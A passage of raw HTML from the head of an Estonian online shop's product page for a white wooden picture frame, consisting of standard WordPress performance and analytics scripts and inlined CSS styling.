

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wanderwall.ee/toode/valgest-puidust-pildiraam-3/
body_size: 72857
content:
<!DOCTYPE html>
<html lang="et" xmlns:og="http://opengraphprotocol.org/schema/" xmlns:fb="http://www.facebook.com/2008/fbml" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");let r;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["rocket"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),i.insertBefore(a,o)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
	
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://wanderwall.ee/xmlrpc.php" />

	<script type="rocketlazyloadscript">(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = false;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1" /><script type="rocketlazyloadscript">window._wca = window._wca || [];</script>

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Valgest puidust pildiraam 40x50 cm - Wanderwall</title><link rel="preload" href="https://wanderwall.ee/wp-content/uploads/2020/11/VEKTORWanderwall_logo_final2.jpg" as="image" fetchpriority="high" /><link rel="preload" href="https://wanderwall.ee/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2" as="font" type="font/woff2" crossorigin><style id="perfmatters-used-css">.woocommerce-product-gallery__image{position:relative;}@font-face{font-family:"tinvwl-webfont";font-display:block;src:url("https://wanderwall.ee/wp-content/plugins/ti-woocommerce-wishlist/assets/css/../fonts/tinvwl-webfont.eot?ver=xu2uyi");src:url("https://wanderwall.ee/wp-content/plugins/ti-woocommerce-wishlist/assets/css/../fonts/tinvwl-webfont.eot?ver=xu2uyi#iefix") format("embedded-opentype"),url("https://wanderwall.ee/wp-content/plugins/ti-woocommerce-wishlist/assets/css/../fonts/tinvwl-webfont.woff2?ver=xu2uyi") format("woff2"),url("https://wanderwall.ee/wp-content/plugins/ti-woocommerce-wishlist/assets/css/../fonts/tinvwl-webfont.woff?ver=xu2uyi") format("woff"),url("https://wanderwall.ee/wp-content/plugins/ti-woocommerce-wishlist/assets/css/../fonts/tinvwl-webfont.ttf?ver=xu2uyi") format("truetype"),url("https://wanderwall.ee/wp-content/plugins/ti-woocommerce-wishlist/assets/css/../fonts/tinvwl-webfont.svg?ver=xu2uyi#tinvwl-webfont") format("svg");font-weight:normal;font-style:normal;}@-webkit-keyframes ftinvwl-pulse{0%{-webkit-transform:scale(1.1);transform:scale(1.1);}50%{-webkit-transform:scale(.8);transform:scale(.8);}100%{-webkit-transform:scale(1.1);transform:scale(1.1);}}@keyframes ftinvwl-pulse{0%{-webkit-transform:scale(1.1);transform:scale(1.1);}50%{-webkit-transform:scale(.8);transform:scale(.8);}100%{-webkit-transform:scale(1.1);transform:scale(1.1);}}.tinv-wishlist form,.tinv-wishlist p:last-child,.tinv-wishlist table{margin-bottom:0;}.tinv-wishlist *{-webkit-box-sizing:border-box;box-sizing:border-box;}.tinv-wishlist ul:not(.woocommerce-error){list-style:none;margin:0;padding:0;}.tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart-plus.no-txt:before,.tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart.no-txt:before{margin-top:-10px;margin-left:-10px;}.woocommerce.tinv-wishlist #respond input#submit.alt,.woocommerce.tinv-wishlist a.button.alt,.woocommerce.tinv-wishlist button.button.alt,.woocommerce.tinv-wishlist input.button.alt{text-align:center;}.tinv-wishlist .button i,.tinv-wishlist .navigation-button a i{margin-right:6px;}.tinv-wishlist input[type=button] i,.tinv-wishlist input[type=reset] i,.tinv-wishlist input[type=submit] i{margin-right:6px;}.tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart:before,.woocommerce ul.products li.product a.tinvwl-button.tinvwl_add_to_wishlist_button.tinvwl-icon-heart:before,.woocommerce-page ul.products li.product a.tinvwl-button.tinvwl-icon-heart.tinvwl_add_to_wishlist_button:before,a.wishlist_products_counter.top_wishlist-heart:before,span.wishlist_products_counter.top_wishlist-heart:before,a.sidr-class-wishlist_products_counter.sidr-class-top_wishlist-heart:before{content:"";display:inline-block;font-family:tinvwl-webfont !important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:20px;vertical-align:sub;margin-right:5px;}.tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart-plus.no-txt,.tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart.no-txt{position:relative;width:18px;height:18px;vertical-align:sub;}.tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart-plus.no-txt:before,.tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart.no-txt:before{position:absolute;top:50%;left:50%;margin-right:0;}.wishlist-popup .tinv-wishlist .tinvwl_add_to_wishlist_button{margin:0;}.wishlist-popup .tinv-wishlist .tinvwl_add_to_wishlist_button::before{display:none;}.single-product div.product form.cart .tinvwl-button.tinvwl_add_to_wishlist_button,div.product form.cart .tinvwl_add_to_wishlist_button{float:none;}.tinvwl_add_to_wishlist_button{display:inline-block;cursor:pointer;-webkit-transition:opacity 1s;transition:opacity 1s;opacity:1;visibility:visible;position:relative;}.tinv-wraper.tinv-wishlist{font-size:100%;}.tinvwl-tooltip{display:none;}.wishlist-icon{position:relative;}.wishlist-popup{opacity:0;max-height:0;position:absolute;overflow:hidden;padding:5px;margin-top:-10px;border-radius:5px;line-height:1.3;text-align:center;font-size:.9em;top:100%;background-color:rgba(0,0,0,.8);right:0;color:#fff;-webkit-transition:opacity .3s,max-height .3s;transition:opacity .3s,max-height .3s;-webkit-transition-delay:.3s;transition-delay:.3s;}.wishlist-popup:after{bottom:100%;right:10px;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:rgba(136,183,213,0);border-bottom-color:rgba(0,0,0,.8);border-width:10px;margin-left:-10px;}.wishlist-icon:hover .wishlist-popup{opacity:1;max-height:200px;overflow-y:auto;}.wishlist-popup a{color:#ccc;display:block;}.wishlist-popup a:hover{color:#fff;}@-webkit-keyframes tooltip-appear{from{opacity:0;}to{opacity:1;}}@keyframes tooltip-appear{from{opacity:0;}to{opacity:1;}}.tinv-wishlist,.tinv-wishlist input,.tinv-wishlist select,.tinv-wishlist textarea,.tinv-wishlist button,.tinv-wishlist input[type=button],.tinv-wishlist input[type=reset],.tinv-wishlist input[type=submit]{font-family:Georgia,serif;font-size:14px;font-weight:400;text-transform:none;line-height:1.75;}.tinv-wishlist label{font-weight:400;}.tinv-wishlist :-moz-placeholder,.tinv-wishlist ::-webkit-input-placeholder{color:#1a1a1a;font-family:Georgia,serif;}.tinv-wishlist ::-moz-placeholder{color:#1a1a1a;font-family:Georgia,serif;opacity:1;}.tinv-wishlist :-ms-input-placeholder{color:#1a1a1a;font-family:Georgia,serif;}.tinv-wishlist button{text-align:center;font-weight:400;letter-spacing:0;line-height:1;text-transform:none;padding:11.5px 19px;}.tinv-wishlist input[type=button],.tinv-wishlist input[type=reset],.tinv-wishlist input[type=submit]{text-align:center;font-weight:400;letter-spacing:0;line-height:1;text-transform:none;padding:11.5px 19px;}.tinv-wishlist .button,.tinv-wishlist button{-webkit-box-shadow:none;box-shadow:none;text-transform:none;border:0;-webkit-transition:none;transition:none;}.tinv-wishlist input[type=button],.tinv-wishlist input[type=reset],.tinv-wishlist input[type=submit]{-webkit-box-shadow:none;box-shadow:none;text-transform:none;border:0;-webkit-transition:none;transition:none;}.tinv-wishlist input[type=text],.tinv-wishlist input[type=email],.tinv-wishlist input[type=url],.tinv-wishlist input[type=password],.tinv-wishlist input[type=search],.tinv-wishlist input[type=tel],.tinv-wishlist input[type=number]{padding:6px 15px;}.woocommerce.tinv-wishlist #respond input#submit,.woocommerce.tinv-wishlist a.button,.woocommerce.tinv-wishlist button.button,.woocommerce.tinv-wishlist input.button{text-align:center;font-weight:400;letter-spacing:0;line-height:1;text-transform:none;padding:11.5px 17px;-webkit-transition:none;transition:none;}.woocommerce.tinv-wishlist #respond input#submit.alt,.woocommerce.tinv-wishlist a.button.alt,.woocommerce.tinv-wishlist button.button.alt,.woocommerce.tinv-wishlist input.button.alt{padding:11.5px 20px;}.tinv-wishlist input[type=text],.tinv-wishlist input[type=email],.tinv-wishlist input[type=url],.tinv-wishlist input[type=password],.tinv-wishlist input[type=search],.tinv-wishlist input[type=tel],.tinv-wishlist input[type=number],.tinv-wishlist textarea,.tinv-wishlist select,.tinv-wishlist .product-quantity input[type=text].qty{font-family:inherit;color:#686868;background-color:#f7f7f7;border-width:1px;border-style:solid;border-color:#d1d1d1;border-radius:2px;-webkit-box-shadow:none;box-shadow:none;font-size:14px;}.tinv-wishlist{color:#1a1a1a;}.tinv-wishlist a:not(.button):not(.social){font-family:inherit;font-weight:400;color:#007acc;text-decoration:underline;border-bottom:0;-webkit-box-shadow:none;box-shadow:none;}.tinv-wishlist a:not(.button):not(.social):active,.tinv-wishlist a:not(.button):not(.social):focus,.tinv-wishlist a:not(.button):not(.social):hover{color:#686868;}.woocommerce.tinv-wishlist a.button.tinvwl_add_to_wishlist_button{font-weight:700;}.woocommerce.tinv-wishlist a.button.tinvwl_add_to_wishlist_button:before{font-weight:700;vertical-align:middle;}.woocommerce div.product form.cart .tinvwl_add_to_wishlist_button{font-family:inherit;font-size:16px;}.woocommerce div.product form.cart .tinvwl_add_to_wishlist_button.tinvwl-button{background-color:#ebe9eb;border-radius:3px;}.woocommerce div.product form.cart .tinvwl_add_to_wishlist_button.icon-black:before,.woocommerce div.product form.cart .tinvwl_add_to_wishlist_button.icon-white:before{font-size:16px;}.woocommerce div.product form.cart .tinvwl_add_to_wishlist_button.tinvwl-button,.woocommerce div.product form.cart .tinvwl_add_to_wishlist_button.tinvwl-button.icon-white:before,.woocommerce div.product form.cart .tinvwl_add_to_wishlist_button.tinvwl-button.icon-black:before{color:#515151;}.woocommerce div.product form.cart .tinvwl_add_to_wishlist_button.tinvwl-button:hover,.woocommerce div.product form.cart .tinvwl_add_to_wishlist_button.tinvwl-button.icon-white:hover:before,.woocommerce div.product form.cart .tinvwl_add_to_wishlist_button.tinvwl-button.icon-black:hover:before{color:#686868;background-color:#dad8da;}.woocommerce div.product form.cart .tinvwl_add_to_wishlist_button,.woocommerce div.product form.cart .tinvwl_add_to_wishlist_button.icon-white:before,.woocommerce div.product form.cart .tinvwl_add_to_wishlist_button.icon-black:before{color:#007acc;}.woocommerce div.product form.cart .tinvwl_add_to_wishlist_button:hover,.woocommerce div.product form.cart .tinvwl_add_to_wishlist_button.icon-white:hover:before,.woocommerce div.product form.cart .tinvwl_add_to_wishlist_button.icon-black:hover:before{color:#686868;}.woocommerce.tinv-wishlist #respond input#submit,.woocommerce.tinv-wishlist a.button,.woocommerce.tinv-wishlist button.button,.woocommerce.tinv-wishlist input.button{font-family:inherit;font-size:14px;margin-right:0;color:#515151;background-color:#ebe9eb;border-radius:3px;-webkit-box-shadow:none;box-shadow:none;border:0;}.woocommerce.tinv-wishlist #respond input#submit:hover,.woocommerce.tinv-wishlist a.button:hover,.woocommerce.tinv-wishlist button.button:hover,.woocommerce.tinv-wishlist input.button:hover{color:#515151;background-color:#dad8da;}.woocommerce.tinv-wishlist #respond input#submit.alt,.woocommerce.tinv-wishlist a.button.alt,.woocommerce.tinv-wishlist button.button.alt,.woocommerce.tinv-wishlist input.button.alt{font-family:inherit;font-size:14px;color:#fff;background-color:#a46497;border-radius:3px;}.woocommerce.tinv-wishlist #respond input#submit.alt:hover,.woocommerce.tinv-wishlist a.button.alt:hover,.woocommerce.tinv-wishlist button.button.alt:hover,.woocommerce.tinv-wishlist input.button.alt:hover{color:#fff;background-color:#935386;}.tinv-wishlist input[type=text],.tinv-wishlist input[type=email],.tinv-wishlist input[type=url],.tinv-wishlist input[type=password],.tinv-wishlist input[type=search],.tinv-wishlist input[type=tel],.tinv-wishlist input[type=number]{min-height:38px;}@font-face{font-family:check;src:url("https://wanderwall.ee/wp-content/plugins/product-variation-swatches-for-woocommerce/public/assets/css/./font/check.eot?44552751");src:url("https://wanderwall.ee/wp-content/plugins/product-variation-swatches-for-woocommerce/public/assets/css/./font/check.eot?44552751#iefix") format("embedded-opentype"),url("https://wanderwall.ee/wp-content/plugins/product-variation-swatches-for-woocommerce/public/assets/css/./font/check.woff?44552751") format("woff"),url("https://wanderwall.ee/wp-content/plugins/product-variation-swatches-for-woocommerce/public/assets/css/./font/check.ttf?44552751") format("truetype"),url("https://wanderwall.ee/wp-content/plugins/product-variation-swatches-for-woocommerce/public/assets/css/./font/check.svg?44552751#check") format("svg");font-weight:400;font-style:normal;}.theme-hestia.woocommerce.single-product div.product form.cart .variations tr{display:block !important;float:left !important;}.theme-hestia.woocommerce.single-product div.product form.cart .variations tr:nth-child(2n+1){clear:left;}html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;font-family:sans-serif;}body{margin:0;}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block;}[hidden],template{display:none;}a{background-color:transparent;}a:active,a:hover{outline-width:0;}b,strong{font-weight:inherit;font-weight:bolder;}img{border-style:none;}svg:not(:root){overflow:hidden;}button,input,select,textarea{font:inherit;}button,input,select{overflow:visible;}button,select{text-transform:none;}[type=button],[type=reset],[type=submit],button{cursor:pointer;}[disabled]{cursor:default;}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button;}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}button:-moz-focusring,input:-moz-focusring{outline:1px dotted ButtonText;}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0;}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto;}[type=search]{-webkit-appearance:textfield;}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none;}*,:after,:before,html{box-sizing:border-box;}html{-webkit-tap-highlight-color:rgba(0,0,0,0);background-attachment:fixed;}body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:var(--fs-color-base);}img{display:inline-block;height:auto;max-width:100%;vertical-align:middle;}p:empty{display:none;}a,button,input{touch-action:manipulation;}embed,iframe,object{max-width:100%;}.col,.columns,.gallery-item{margin:0;padding:0 15px 30px;position:relative;width:100%;}.col-inner{background-position:50% 50%;background-repeat:no-repeat;background-size:cover;flex:1 0 auto;margin-left:auto;margin-right:auto;position:relative;width:100%;}@media screen and (min-width:850px){.col:first-child .col-inner{margin-left:auto;margin-right:0;}.col+.col .col-inner{margin-left:0;margin-right:auto;}}@media screen and (max-width:849px){.col{padding-bottom:30px;}}@media screen and (min-width:850px){.col-divided{border-right:1px solid #ececec;padding-right:30px;}.col.col-divided:not(.col-first):last-child{border-left:1px solid #ececec;border-right:0;padding-left:30px;padding-right:0;}.col-border+.col,.col-divided+.col{padding-left:30px;}}.dark .col-divided{border-color:hsla(0,0%,100%,.2);}.align-middle{align-items:center !important;align-self:center !important;vertical-align:middle !important;}.align-center{justify-content:center !important;}.small-4{flex-basis:33.3333333333%;max-width:33.3333333333%;}.small-6{flex-basis:50%;max-width:50%;}.small-10{flex-basis:83.3333333333%;max-width:83.3333333333%;}.small-11{flex-basis:91.6666666667%;max-width:91.6666666667%;}.small-12,.small-columns-1 .flickity-slider>.col,.small-columns-1>.col{flex-basis:100%;max-width:100%;}.small-columns-2 .flickity-slider>.col,.small-columns-2>.col{flex-basis:50%;max-width:50%;}.small-columns-4 .flickity-slider>.col,.small-columns-4>.col{flex-basis:25%;max-width:25%;}@media screen and (min-width:550px){.medium-1{flex-basis:8.3333333333%;max-width:8.3333333333%;}.medium-2{flex-basis:16.6666666667%;max-width:16.6666666667%;}.medium-3{flex-basis:25%;max-width:25%;}.medium-4{flex-basis:33.3333333333%;max-width:33.3333333333%;}.medium-5{flex-basis:41.6666666667%;max-width:41.6666666667%;}.medium-6{flex-basis:50%;max-width:50%;}.medium-7{flex-basis:58.3333333333%;max-width:58.3333333333%;}.medium-8{flex-basis:66.6666666667%;max-width:66.6666666667%;}.medium-9{flex-basis:75%;max-width:75%;}.medium-11{flex-basis:91.6666666667%;max-width:91.6666666667%;}.medium-columns-3 .flickity-slider>.col,.medium-columns-3>.col{flex-basis:33.3333333333%;max-width:33.3333333333%;}}@media screen and (min-width:850px){.large-1{flex-basis:8.3333333333%;max-width:8.3333333333%;}.large-2{flex-basis:16.6666666667%;max-width:16.6666666667%;}.large-3{flex-basis:25%;max-width:25%;}.large-4{flex-basis:33.3333333333%;max-width:33.3333333333%;}.large-5{flex-basis:41.6666666667%;max-width:41.6666666667%;}.large-6{flex-basis:50%;max-width:50%;}.large-7{flex-basis:58.3333333333%;max-width:58.3333333333%;}.large-8{flex-basis:66.6666666667%;max-width:66.6666666667%;}.large-9{flex-basis:75%;max-width:75%;}.large-11{flex-basis:91.6666666667%;max-width:91.6666666667%;}.gallery-columns-1 .gallery-item,.large-12,.large-columns-1 .flickity-slider>.col,.large-columns-1>.col{flex-basis:100%;max-width:100%;}.gallery-columns-3 .gallery-item,.large-columns-3 .flickity-slider>.col,.large-columns-3>.col{flex-basis:33.3333333333%;max-width:33.3333333333%;}.gallery-columns-5 .gallery-item,.large-columns-5 .flickity-slider>.col,.large-columns-5>.col{flex-basis:20%;max-width:20%;}}.container,.container-width,.full-width .ubermenu-nav,.row,body.boxed,body.framed{margin-left:auto;margin-right:auto;width:100%;}.container{padding-left:15px;padding-right:15px;}.container,.container-width,.full-width .ubermenu-nav,.row{max-width:1080px;}.row.row-collapse{max-width:1050px;}.row.row-small{max-width:1065px;}.flex-row{align-items:center;display:flex;flex-flow:row nowrap;justify-content:space-between;width:100%;}.flex-row-col{display:flex;flex-direction:column;justify-content:flex-start;}.text-center .flex-row{justify-content:center;}.header .flex-row{height:100%;}.flex-col{max-height:100%;}.flex-grow{-ms-flex-negative:1;-ms-flex-preferred-size:auto !important;flex:1;}.flex-center{margin:0 auto;}.flex-left{margin-right:auto;}.flex-right{margin-left:auto;}.flex-has-center>.flex-col:not(.flex-center),.flex-has-center>.flex-row>.flex-col:not(.flex-center),.flex-has-center>.nav-row>.flex-col:not(.flex-center){flex:1;}@media (max-width:849px){.medium-text-center .flex-row{justify-content:center;}}@media (-ms-high-contrast:none){.nav>li>a>i{top:-1px;}}.gallery,.row{display:flex;flex-flow:row wrap;width:100%;}.row>div:not(.col):not([class^=col-]):not([class*=" col-"]){width:100% !important;}.container .row:not(.row-collapse),.lightbox-content .row:not(.row-collapse),.row .gallery,.row .row:not(.row-collapse){margin-left:-15px;margin-right:-15px;padding-left:0;padding-right:0;width:auto;}.row .container{padding-left:0;padding-right:0;}.banner+.row:not(.row-collapse),.banner-grid-wrapper+.row:not(.row-collapse),.section+.row:not(.row-collapse),.slider-wrapper+.row:not(.row-collapse){margin-top:30px;}.row-full-width{max-width:100% !important;}.row-collapse{padding:0;}.row-collapse>.col,.row-collapse>.flickity-viewport>.flickity-slider>.col{padding:0 !important;}.row-collapse>.col .container{max-width:100%;}.container .row-small:not(.row-collapse),.row .row-small:not(.row-collapse){margin-bottom:0;margin-left:-10px;margin-right:-10px;}.row-small>.col,.row-small>.flickity-viewport>.flickity-slider>.col{margin-bottom:0;padding:0 9.8px 19.6px;}.section{align-items:center;display:flex;flex-flow:row;min-height:auto;padding:30px 0;position:relative;width:100%;}.section.dark{background-color:#666;}.section-bg{overflow:hidden;}.section-bg,.section-content{width:100%;}.section-content{z-index:1;}.container .section,.row .section{padding-left:30px;padding-right:30px;}.section-bg :is(img,picture,video){height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%;}.nav-dropdown{background-color:#fff;color:var(--fs-color-base);display:table;left:-99999px;margin:0;max-height:0;min-width:260px;opacity:0;padding:20px 0;position:absolute;text-align:left;transition:opacity .25s,visibility .25s;visibility:hidden;z-index:9;}.dark.nav-dropdown{color:#f1f1f1;}.nav-dropdown:after{clear:both;content:"";display:block;height:0;visibility:hidden;}.nav-dropdown li{display:block;margin:0;vertical-align:top;}.nav-dropdown li ul{margin:0;padding:0;}.nav-dropdown>li.html{min-width:260px;}.next-prev-thumbs li.has-dropdown:hover>.nav-dropdown,.no-js li.has-dropdown:hover>.nav-dropdown,li.current-dropdown>.nav-dropdown{left:-15px;max-height:inherit;opacity:1;visibility:visible;}.nav-right li.current-dropdown:last-child>.nav-dropdown,.nav-right li.has-dropdown:hover:last-child>.nav-dropdown{left:auto;right:-15px;}.nav-column li>a,.nav-dropdown>li>a{display:block;line-height:1.3;padding:10px 20px;width:auto;}.nav-column>li:last-child:not(.nav-dropdown-col)>a,.nav-dropdown>li:last-child:not(.nav-dropdown-col)>a{border-bottom:0 !important;}.dropdown-uppercase.nav-dropdown .nav-column>li>a,.nav-dropdown.dropdown-uppercase>li>a{font-size:.85em;text-transform:uppercase;}.nav-dropdown .menu-item-has-children>a,.nav-dropdown .nav-dropdown-col>a,.nav-dropdown .title>a{color:#000;font-size:.8em;font-weight:bolder;text-transform:uppercase;}.nav-dropdown-default .nav-column li>a,.nav-dropdown.nav-dropdown-default>li>a{border-bottom:1px solid #ececec;margin:0 10px;padding-left:0;padding-right:0;}.nav-dropdown-default{padding:20px;}.menu-item-has-block .nav-dropdown{padding:0;}.menu-item-has-block .nav-dropdown .col-inner ul:not(.nav.nav-vertical) li:not(.tab):not([class^=bullet-]){display:list-item;margin-left:1.3em !important;}.nav-dropdown-has-arrow li.has-dropdown:after,.nav-dropdown-has-arrow li.has-dropdown:before{border:solid transparent;bottom:-2px;content:"";height:0;left:50%;opacity:0;pointer-events:none;position:absolute;width:0;z-index:10;}.nav-dropdown-has-arrow li.has-dropdown:after{border-color:hsla(0,0%,87%,0) hsla(0,0%,87%,0) #fff;border-width:8px;margin-left:-8px;}.nav-dropdown-has-arrow li.has-dropdown:before{border-width:11px;margin-left:-11px;z-index:-999;}.nav-dropdown-has-arrow .ux-nav-vertical-menu .menu-item-design-custom-size:after,.nav-dropdown-has-arrow .ux-nav-vertical-menu .menu-item-design-custom-size:before,.nav-dropdown-has-arrow .ux-nav-vertical-menu .menu-item-design-default:after,.nav-dropdown-has-arrow .ux-nav-vertical-menu .menu-item-design-default:before,.nav-dropdown-has-arrow li.has-dropdown.menu-item-design-container-width:after,.nav-dropdown-has-arrow li.has-dropdown.menu-item-design-container-width:before,.nav-dropdown-has-arrow li.has-dropdown.menu-item-design-full-width:after,.nav-dropdown-has-arrow li.has-dropdown.menu-item-design-full-width:before{display:none;}.nav p{margin:0;padding-bottom:0;}.nav,.nav ul:not(.nav-dropdown){margin:0;padding:0;}.nav>li>a.button,.nav>li>button{margin-bottom:0;}.nav{align-items:center;display:flex;flex-flow:row wrap;width:100%;}.nav,.nav>li{position:relative;}.nav>li{display:inline-block;list-style:none;margin:0 7px;padding:0;transition:background-color .3s;}.nav>li>a{align-items:center;display:inline-flex;flex-wrap:wrap;padding:10px 0;}.html .nav>li>a{padding-bottom:0;padding-top:0;}.nav-small .nav>li>a,.nav.nav-small>li>a{font-weight:400;padding-bottom:5px;padding-top:5px;vertical-align:top;}.nav-small.nav>li.html{font-size:.75em;}.nav-center{justify-content:center;}.nav-left{justify-content:flex-start;}.nav-right{justify-content:flex-end;}@media (max-width:849px){.medium-nav-center{justify-content:center;}}.nav-column>li>a,.nav-dropdown>li>a,.nav-vertical-fly-out>li>a,.nav>li>a{color:rgba(74,74,74,.85);transition:all .2s;}.nav-column>li>a,.nav-dropdown>li>a{display:block;}.nav-column li.active>a,.nav-column li>a:hover,.nav-dropdown 